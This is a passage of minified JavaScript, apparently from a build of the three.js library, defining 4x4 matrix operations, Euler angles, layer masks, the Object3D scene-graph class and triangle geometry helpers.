if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const 